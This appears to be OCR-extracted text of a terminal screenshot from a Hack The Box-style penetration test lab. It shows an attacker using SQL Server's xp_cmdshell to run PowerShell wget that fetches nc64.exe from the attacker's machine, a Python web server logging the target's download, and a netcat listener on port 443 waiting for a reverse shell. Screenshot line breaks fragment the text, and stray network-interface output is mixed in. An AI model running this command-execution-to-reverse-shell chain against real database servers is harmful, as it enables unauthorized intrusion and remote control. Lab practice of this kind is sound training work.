 SQL> xp_cmdshell "powershell -c cd C:\Users\sql
_svc\Downloads; wget http://10.10.14.71/nc64.ex
e -outfile nc64.exe
output
NULL
SQL>
destination 10.10.14.71
inet6 dead:beef:2::1045  prefixlen 64
scopeid 0×0<global>
inet6 fe80::9393:f5b7:1762:71e  prefixl
en 64  scopeid 0×20<link>
unspec 00-00-00-00-00-00-00-00-00-00
-00-00-00-00-00  txqueuelen 500  (UNSPEC)
RX packets 121  bytes 19632 (19.1 KiB)
RX errors 0  dropped 0  overruns 0  fra
me 0
TX packets 161  bytes 11926 (11.6 KiB)
TX errors 0  dropped 0 overruns 0  carr
ier 0  collisions 0
haunter@kali:~$
haunter@kali:~/Documents/working$ sudo python3
-m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0
:80/) ...
10.129.105.236 - - [19/Mar/2022 11:59:12] "GET
/nc64.exe HTTP/1.1" 200 -
haunter@kali:~$ cd Documents/working/
haunter@kali:~/Documents/working$ sudo nc -lvnp
443
[sudo] password for haunter:
listening on [any] 443 ...
[htb] 0:vpn  1:fs  2:git- 3:recon* "kali" 11:59 19-Mar-22